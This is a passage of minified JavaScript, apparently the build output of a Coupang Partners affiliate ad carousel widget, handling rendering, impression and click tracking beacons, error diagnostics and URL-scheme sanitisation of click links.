e=!1;return/^https?:\/\/(localhost|127.0.0.1)/.test(t)&&(e=!0),(t.indexOf("<\/script>")>-1||t.indexOf("<script>")>-1)&&(e=!0),e}var s={parseParameters:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};try{if(t)for(var r=t.split(e),o=0;o<r.length;o++){var a=i(r[o].split("="),2),c=a[0],s=a[1];n[c]=decodeURIComponent(s)}}catch(t){}return n},joinParameters:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=[];for(var r in t)t.hasOwnProperty(r)&&void 0!==t[r]&&null!==t[r]&&n.push("".concat(r,"=").concat(encodeURIComponent(t[r])));return n.join(e)},getQueryParameterMap:function(){var t=location.search;return t?(t=t.slice(1),s.parseParameters(t)):{}},getHashParameterMap:function(){var t=location.hash;return t?(t=t.slice(1),s.parseParameters(t)):{}},getReferrer:function(){try{var t=document.referrer;return a(t)||c(t)?void 0:t}catch(t){return}},getCurrentUrl:function(){try{var t=window.location.href;return a(t)||c(t)?void 0:t}catch(t){return}},getResolution:function(){return"".concat(screen.width,"x").concat(screen.height)},generateUUID:function(){if(window.crypto&&"function"==typeof crypto.randomUUID)return crypto.randomUUID();var t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?n:7&n|8).toString(16)}))},ping:function(t,e){e&&"function"==typeof navigator.sendBeacon?navigator.sendBeacon(t):(new Image).src=t},trim:function(t){return t.replace(/^\s+|\s+$/g,"")},getDepth:function(){var t=0;try{for(var e=self;e!==top;)t++,e=e.parent}catch(e){t=-1}return t}},u=s,l=(n(8883),n(3679),["WIDGET"]);function f(t){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f(t)}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function g(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function y(t){var e=function(t,e){if("object"!=f(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==f(e)?e:String(e)}var m=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"https://ads-partners.coupang.com/",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"https://logs-partners.coupang.com/log/";if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),!e.id)throw new Error("instance id is required!");var i=e.WIDGET,o=void 0===i?"widgets.html":i,a=d(d({},g(e,l)),{},{resolution:u.getResolution(),depth:u.getDepth()});this.WIDGET=o,this.baseParameters=a,this.serverBaseUrl=n,this.logServerBaseUrl=r}var e,n,r;return e=t,(n=[{key:"getParameters",value:function(t){return d(d(d({},this.baseParameters),t),{},{serverBaseUrl:this.serverBaseUrl,logServerBaseUrl:this.logServerBaseUrl})}},{key:"getAdServeUrl",value:function(t){return"".concat(this.serverBaseUrl).concat(this.WIDGET,"?").concat(u.joinParameters(this.getParameters(t)))}},{key:"getTrackingUrl",value:function(t,e,n){var r=d(d({},this.baseParameters),e),i={};return n&&Array.isArray(n)?n.forEach((function(t){i[t]=r[t]})):i=r,"".concat(this.logServerBaseUrl).concat(t,"?").concat(u.joinParameters(i))}},{key:"getEventTrackingUrl",value:function(t){return this.getTrackingUrl("item-event",t)}},{key:"getPersonalizationAdIconClickTrackingUrl",value:function(t){var e=d(d(d({},this.baseParameters),t),{},{platform:"web"});return"".concat(this.logServerBaseUrl,"icon-click?").concat(u.joinParameters(e))}}])&&v(e.prototype,n),r&&v(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function w(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,O(r.key),r)}}function O(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:String(e)}var x=function(){function t(e){var n=e.locale,r=e.messages;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.locale=n,this.messages=r}var e,n,r;return e=t,(n=[{key:"formatMessage",value:function(t){var e=t.id,n=this.messages[e];return void 0===n?(console.error(this.messages,e),""):n}}])&&w(e.prototype,n),r&&w(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function j(t){return j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},j(t)}function S(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?S(Object(n),!0).forEach((function(e){P(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function P(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=j(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=j(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==j(e)?e:String(e)}var I=function(){function t(e,n){var r=n.config,i=n.logParams,o=void 0===i?{}:i,a=n.items,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var s=location.href.indexOf("coupangdev.com")>0||location.href.indexOf("coupang.com")>0?u.getQueryParameterMap():{},l=s.id,f=void 0===l?o.id:l,p=s.serverBaseUrl,d=s.logServerBaseUrl;if(e&&!e.nodeType&&(e=document.querySelector(e)),this.container=e,this.config=r,this.logParams=o,this.recommended=o&&"RECOMMENDATION"===o.dataSource,this.items=a,this.firstDisplayed=!1,this.visibility="hidden",this.intl=function(t){var e=t.locale,n=t.messages;return new x({locale:e,messages:n})}({locale:"ko-KR",messages:c}),f){this.id=f,this.tagMan=new m(C(C({id:f},o),{},{rUrl:u.getReferrer()}),p,d),this._setup();try{parent.postMessage({type:"adLoaded",id:this.id+"",hasAd:!0},"*")}catch(t){this.diagnosis("error",{message:t.message,stack:t.stack})}}}var e,n,r;return e=t,n=[{key:"_setup",value:function(){var t=this,e=window.setTimeout,n=this;window.setTimeout=function(t,r){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];return e((function(){try{t.apply(void 0,o)}catch(e){n.diagnosis("error",{message:e.message,stack:e.stack,from:"setTimeout",name:t.name,ext:t.toString()})}}),r)};var r=window.setInterval;window.setInterval=function(t,e){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];return r((function(){try{t.apply(void 0,o)}catch(e){n.diagnosis("error",{message:e.message,stack:e.stack,from:"setInterval",name:t.name,ext:t.toString()})}}),e)},window.onerror=function(e,n,r,i,o){t.diagnosis("error",{message:e,source:n,lineno:r,colno:i,stack:o&&o.stack,from:"window.onerror",__hash:"424"})}}},{key:"start",value:function(){var t=this,e=u.getHashParameterMap().gid,n=this.config;parent!==self&&e?(window.addEventListener("message",(function(n){try{if(n.data&&"string"==typeof n.data){var r={};try{r=JSON.parse(n.data)}catch(t){}"iframe-size-has-been-set"===r.type&&r.gid===e&&setTimeout((function(){t.render(),t.afterRender()}),15)}}catch(t){console.warn(t,n)}}),!1),n.width&&n.height&&parent.postMessage(JSON.stringify({type:"set-iframe-size",gid:e,width:n.width,height:n.height}),"*")):(this.render(),this.afterRender())}},{key:"render",value:function(){throw new Error("please override this method!")}},{key:"logLoaded",value:function(){this.tagMan&&u.ping(this.tagMan.getTrackingUrl("page-impression"),!0)}},{key:"logDisplayed",value:function(){this.tagMan&&u.ping(this.tagMan.getTrackingUrl("impression"),!0)}},{key:"onFirstDisplayed",value:function(){this.firstDisplayed||(this.firstDisplayed=!0,this.logDisplayed(),this.container.dispatchEvent(new CustomEvent("firstDisplayed",{bubbles:!0})),this.id&&parent.postMessage({type:"adDisplayed",id:this.id+""},"*"))}},{key:"diagnosis",value:function(t,e){if(this.diagnosisSeq||(this.diagnosisSeq=1),this.diagnosisUuid||(this.diagnosisUuid=u.generateUUID()),this.keyMap||(this.keyMap={}),"error"===t||this.config.diagnosticFlag){var n=JSON.stringify(C(C({},e),{},{uuid:this.diagnosisUuid})),r=t+n;this.keyMap[r]||(u.ping(this.tagMan.getTrackingUrl("diagnosis",P(P({},t,n),"seq",this.diagnosisSeq++)),!0),this.keyMap[r]=1)}}},{key:"click",value:function(t){if(t){var e=u.getQueryParameterMap().extClickUrl,n=this.config.extraClickUrl;if(n&&((new Image).src=n),e){var r=e.replace(/[\r\n\t\f\v\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]/g,"").replace(/\s+/g,""),i=r.toLowerCase();/^(https?:\/\/)/i.test(r)&&!/javascript:|data:|vbscript:|file:|about:|blob:/i.test(i)?r.indexOf("{partners_landing_url}")>0?window.open(r.replace("{partners_landing_url}",encodeURIComponent(t))):window.open("".concat(r).concat(encodeURIComponent(t))):window.open(t)}else window.open(t);this.id&&parent.postMessage({type:"adClicked",id:this.id+""},"*")}}},{key:"afterRender",value:function(){var t=this;this.logLoaded(),window.IntersectionObserver?new IntersectionObserver((function(e,n){e.forEach((function(e){e.intersectionRatio>=.5?(t.onFirstDisplayed(),t.visibility="visible",t.container.setAttribute("data-visibility","visible")):(t.visibility="hidden",t.container.setAttribute("data-visibility","hidden"))}))}),{threshold:[.5]}).observe(this.container):(this.visibility="visible",this.container.setAttribute("data-visibility","visible"));var e=function(){t.documentVisibility=document.visibilityState,t.container.setAttribute("data-document-visibility",document.visibilityState)};e(),document.addEventListener("visibilitychange",e,!1)}}],n&&k(e.prototype,n),r&&k(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}function T(t){return function(t){if(Array.isArray(t))return D(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return D(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return D(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function D(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,V(r.key),r)}}function _(t,e,n){return e=L(e),function(t,e){if(e&&("object"===A(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return N(t)}(t,M()?Reflect.construct(e,n||[],L(t).constructor):e.apply(t,n))}function M(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(M=function(){return!!t})()}function L(t){return L=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},L(t)}function N(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function R(t,e){return R=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},R(t,e)}function F(t,e,n){return(e=V(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function V(t){var e=function(t,e){if("object"!=A(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=A(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==A(e)?e:String(e)}var B=[];var q=function(t){function e(t,n,r){var i,o=n.config,a=n.logParams,c=n.items;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),F(N(i=_(this,e,[t,{config:o,logParams:a,items:c},r])),"renderActions",(function(){i.actionsContainer=document.createElement("div"),i.actionsContainer.className="actions",i.recommended&&(i.actionsContainer.innerHTML='\n                <a id="ad-personalization-icon" href="'.concat(i.config.personalizationOptUrl,'" target="_blank" class="action">').concat('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>',"</a>\n            "),i.actionsContainer.querySelector("#ad-personalization-icon").onclick=i.sendPersonalizationAdIconClickedLog),i.container.appendChild(i.actionsContainer)})),F(N(i),"sendPersonalizationAdIconClickedLog",(function(){i.tagMan&&u.ping(i.tagMan.getPersonalizationAdIconClickTrackingUrl())})),F(N(i),"onItemDisplayed",(function(t){i.onFirstDisplayed();var e=1*t.target.getAttribute("index"),n=i.items.length,r=i.items[e>=n?e%n:e];!function(t){var e=t.impressionLogUrl;e&&!B.includes(e)&&(B.push(e),u.ping(e))}(r),i.itemsDisplayed.push(r),-1===i.itemsDisplaying.findIndex((function(t){return t===r}))&&i.itemsDisplaying.push(r)})),F(N(i),"onItemHidden",(function(t){var e=1*t.target.getAttribute("index"),n=i.items.length,r=i.items[e>=n?e%n:e],o=i.itemsDisplaying.findIndex((function(t){return t===r}));o>-1&&i.itemsDisplaying.splice(o,1)})),F(N(i),"sendItemsDisplayedLog",(function(){for(var t=[],e=function(){var e=i.itemsDisplayed.shift();-1===i.itemsRecorded.findIndex((function(t){return t===e}))&&(t.push(e),i.itemsRecorded.push(e))};i.itemsDisplayed.length>0;)e();t.length>0&&i.tagMan&&u.ping(i.tagMan.getTrackingUrl("items-impression",{itemIds:t.map((function(t){return t.productId||i.items.findIndex((function(e){return e===t}))})).join(","),vendorItemIds:t.map((function(t){return t.vendorItemId||i.items.findIndex((function(e){return e===t}))})).join(",")},["id","impressionId","trackingCode","itemIds","vendorItemIds"]),!0)})),i.itemWidth=0,i.itemHeight=0,i.itemCountPerView=0,i.viewCount=0,i.currentViewIndex=0,i.currentItemIndex=0,i.sliding=!1,i.slideAnimationIntervalId=null,i.slideAnimationId=null,i.slideIntervalId=null,i.itemsDisplaying=[],i.itemsDisplayed=[],i.itemsRecorded=[],window.IntersectionObserver&&(i.coupangObserver=new IntersectionObserver((function(t,e){t.forEach((function(t){t.intersectionRatio>=.5&&(i.onFirstDisplayed(),e.unobserve(t.target))}))}),{threshold:[.5]}),i.itemsObserver=new IntersectionObserver((function(t){t.forEach((function(t){t.intersectionRatio>=.5?t.target.dispatchEvent(new CustomEvent("itemDisplayed",{bubbles:!0})):t.target.dispatchEvent(new CustomEvent("itemHidden",{bubbles:!0}))}))}),{threshold:[.5]})),window.setInterval((function(){return i.sendItemsDisplayedLog()}),1e3),i}var n,r,i;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&R(t,e)}(e,t),n=e,(r=[{key:"render",value:function(){this.renderContainer(),this.renderCoupangContainer(),this.renderMainContainer(),this.renderTrackContainer(),this.renderCoupang(),this.renderActions(),this.coupangObserver&&this.coupangObserver.observe(this.coupangContainer),this.renderArrows()}},{key:"renderContainer",value:function(){var t=this;["1","true"].find((function(e){return e===t.config.bordered.toString()}))&&(this.container.classList.add("bordered"),this.container.style.borderColor=this.config.borderColor),this.container.classList.add("container")}},{key:"renderCoupangContainer",value:function(){var t=document.createElement("div");t.classList.add("coupang"),this.container.appendChild(t),this.coupangContainer=t}},{key:"renderMainContainer",value:function(){var t=this,e=document.createElement("div");if(e.classList.add("carousel"),this.mainContainer=e,"ontouchstart"in document.documentElement){var n,r=function(){t.mainContainer.focussing=!1},i=function e(i){t.mainContainer.focussing=!1,i.changedTouches[0].clientX>n?t.prev():i.changedTouches[0].clientX<n&&t.next(),document.removeEventListener("touchcancel",r,!1),document.removeEventListener("touchend",e,!1),document.removeEventListener("touchmove",o,{passive:!0})},o=function(t){var e=t.touches[0].clientX-n;if(Math.abs(e)>5)return t.preventDefault(),t.returnValue=!1,!1};this.mainContainer.addEventListener("touchstart",(function(e){console.log("onSwipeStart"),n=e.touches[0].clientX,t.mainContainer.focussing=!0,document.addEventListener("touchcancel",r,!1),document.addEventListener("touchend",i,!1),document.addEventListener("touchmove",o,{passive:!0})}),!1)}else e.addEventListener("mouseenter",(function(){this.focussing=!0}),!1),e.addEventListener("mouseleave",(function(){this.focussing=!1}),!1);this.mainContainer.addEventListener("itemDisplayed",this.onItemDisplayed,!1),this.mainContainer.addEventListener("itemHidden",this.onItemHidden,!1),this.container.appendChild(this.mainContainer)}},{key:"renderTrackContainer",value:function(){this.track=document.createElement("div"),this.track.className="track",this.mainContainer.appendChild(this.track)}},{key:"renderCoupang",value:function(){throw new Error("please override this method!")}},{key:"renderArrows",value:function(){throw new Error("please override this method!")}},{key:"prev",value:function(){this.go(this.currentViewIndex-1,-1)}},{key:"next",value:function(){this.go(this.currentViewIndex+1,1)}},{key:"awaitNext",value:function(){var t=this,e=Date.now();clearInterval(this.slideIntervalId),this.slideIntervalId=setInterval((function(){0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState||(e=Date.now()),!t.mainContainer.focussing&&Date.now()-e>=t.config.interval&&(t.next(),clearInterval(t.slideIntervalId))}),200)}},{key:"go",value:function(){}},{key:"beforeViewChange",value:function(){var t=this,e=this.track.querySelector(".view.current");e&&(e.classList.remove("current"),[].slice.call(e.querySelectorAll(".item")).forEach((function(e){e.dispatchEvent(new CustomEvent("itemHidden",{bubbles:!0})),window.IntersectionObserver&&t.itemsObserver.unobserve(e)})))}},{key:"afterViewChange",value:function(){var t=this,e=this.track.querySelector('.view[index="'.concat(this.currentViewIndex,'"]'));e.classList.add("current"),[].slice.call(e.querySelectorAll(".item")).forEach((function(e){window.IntersectionObserver?t.itemsObserver.observe(e):e.dispatchEvent(new CustomEvent("itemDisplayed",{bubbles:!0}))})),this.loadViewImages()}},{key:"loadViewImages",value:function(t){var e=(t=void 0===t?this.currentViewIndex:t)+1>=this.viewCount?0:t+1,n=[].concat(T([].slice.call(this.track.querySelectorAll('.view[index="'.concat(t,'"] img[data-src]')))),T([].slice.call(this.track.querySelectorAll('.view[index="'.concat(e,'"] img[data-src]')))));if(n)for(var r=n,i=function(){var t=r[o],e=new Image;e.onload=function(){e.onload=null,e.width=1*t.getAttribute("data-width"),e.height=1*t.getAttribute("data-height"),e.className=t.className;var n=t.parentNode;n&&n.replaceChild(e,t)},e.src=t.getAttribute("data-src")},o=0,a=r.length;o<a;o++)i()}}])&&U(n.prototype,r),i&&U(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}(I),H=n.p+"carousel/highlighted-border/58b2a45627dce16d776004bc4f713a5b.jpg",z=n.p+"carousel/highlighted-border/e0332ac4e170a9a7af4b2695785bfde1.jpg",W=n.p+"carousel/highlighted-border/30d02aa7acdee13f32d803d5a6a676f0.jpg",G=n.p+"carousel/highlighted-border/d48bc2da8e29cc8fe20f4d94916bef7c.jpg",J=n.p+"carousel/highlighted-border/7c875aa504bef6537a909bab7e2bceaa.png",$=n.p+"carousel/highlighted-border/871ec33e700a39df94f3300b8fefa74e.png",X=n.p+"carousel/highlighted-border/b210f77aa6fc562911291cdeac276d7a.jpg",K=n.p+"carousel/highlighted-border/1c893a7a2953e71e5659b457c74dfc85.jpg",Q=n.p+"carousel/highlighted-border/afb78001e135c2a3dd061eb3609d08e3.jpg",Y=n.p+"carousel/highlighted-border/b210f77aa6fc562911291cdeac276d7a.jpg",Z=n.p+"carousel/highlighted-border/1c893a7a2953e71e5659b457c74dfc85.jpg",tt=n.p+"carousel/highlighted-border/afb78001e135c2a3dd061eb3609d08e3.jpg",et=n.p+"carousel/highlighted-border/b210f77aa6fc562911291cdeac276d7a.jpg",nt=n.p+"carousel/highlighted-border/1c893a7a2953e71e5659b457c74dfc85.jpg",rt=n.p+"carousel/highlighted-border/afb78001e135c2a3dd061eb3609d08e3.jpg",it=JSON.parse('{"slogan":"로켓배송 상품, 오늘주문! 내일도착!","orderNow":"주문하기"}');function ot(t){return ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ot(t)}function at(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ct(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?at(Object(n),!0).forEach((function(e){st(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function st(t,e,n){return(e=lt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ut(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,lt(r.key),r)}}function lt(t){var e=function(t,e){if("object"!=ot(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ot(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ot(e)?e:String(e)}function ft(t,e,n){return e=ht(e),function(t,e){if(e&&("object"===ot(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,pt()?Reflect.construct(e,n||[],ht(t).constructor):e.apply(t,n))}function pt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(pt=function(){return!!t})()}function dt(){return dt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=ht(t)););return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},dt.apply(this,arguments)}function ht(t){return ht=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ht(t)}function gt(t,e){return gt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},gt(t,e)}var vt=function(t){function n(t,e){var r,i=e.config,o=e.logParams,a=e.items;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),(r=ft(this,n,[t,{config:ct({interval:3e3,bordered:"1",borderColor:"#dbdbdb",mode:"slide"},i),logParams:o,items:a},it])).lapsedUserCouponType=["A","B","C","ALL"].includes(r.config.showLapsedUserCouponType)?r.config.showLapsedUserCouponType:null,r.lapsedUserCouponType&&(r.config.effectiveLapsedMemberType=r.config.effectiveLapsedMemberType||"D180"),r.lapsedUserType=(r.config.effectiveLapsedMemberType||"").indexOf("_LOG")>-1?1:0,r.lapsedUserTypeD=(r.config.effectiveLapsedMemberType||"").split("_")[0],r.start(),r}var r,i,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&gt(t,e)}(n,t),r=n,i=[{key:"render",value:function(){var t=this;dt(ht(n.prototype),"render",this).call(this),this.renderMain(),window.addEventListener("resize",e()((function(){return t.renderMain()}),200),!1)}},{key:"renderCoupang",value:function(){var t=this;if(this.lapsedUserCouponType)this.coupangContainer&&this.coupangContainer.parentNode.removeChild(this.coupangContainer);else{var e=this.config.coupangHomeUrl||"https://www.coupang.com";this.coupangContainer.innerHTML='\n                <div class="coupang-inner">\n                    <span id="coupang-content" class="clickable coupang-content">\n                        <img class="logo" src="https://static.coupangcdn.com/image/coupang/common/logo_coupang_w350.png">\n                        \n                        <span class="slogan">'.concat(this.intl.formatMessage({id:"slogan"}),'</span>\n                        \n                        <span class="go">\n                            <span><span>').concat(this.intl.formatMessage({id:"orderNow"}),'</span><i><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></i></span>\n                        </span>\n                    </span>\n                </div>            \n            '),document.getElementById("coupang-content").onclick=function(){t.click(e)}}}},{key:"renderArrows",value:function(){var t=this,e=function(t){var e=document.createElement("i");e.className=t;var n=document.createElement("div");return n.classList.add("arrow"),n.classList.add(t),n.appendChild(e),n},n=e("prev"),r=e("next");n.addEventListener("click",(function(){return t.prev()})),n.addEventListener("touchstart",(function(e){e.stopPropagation(),t.prev()})),r.addEventListener("click",(function(){return t.next()})),r.addEventListener("touchstart",(function(e){e.stopPropagation(),t.next()})),this.mainContainer.appendChild(n),this.mainContainer.appendChild(r);var i=function(){t.itemsDisplaying.length>0&&(n.style.display="block",r.style.display="block")},o=function(){0===t.itemsDisplaying.length&&(n.style.display="none",r.style.display="none")};"ontouchstart"in document.documentElement||(this.mainContainer.addEventListener("mouseenter",(function(){t.viewCount>1&&t.itemsDisplaying.length>0&&(n.style.display="block",r.style.display="block"),t.mainContainer.addEventListener("itemDisplayed",i,!1),t.mainContainer.addEventListener("itemHidden",o,!1)}),!1),this.mainContainer.addEventListener("mouseleave",(function(){n.style.display="none",r.style.display="none",t.mainContainer.removeEventListener("itemDisplayed",i,!1),t.mainContainer.removeEventListener("itemHidden",o,!1)}),!1))}},{key:"renderCoupon",value:function(){var t=this,e=this.container.querySelector(".coupon");e&&this.container.removeChild(e);var n=document.createElement("div");n.className="coupon",n.style.zIndex=9,n.style.cursor="pointer",n.onclick=function(){t.click(t.config.lapsedCouponUrl)},this.couponContainer=n,this.container.insertBefore(n,this.container.firstChild);var 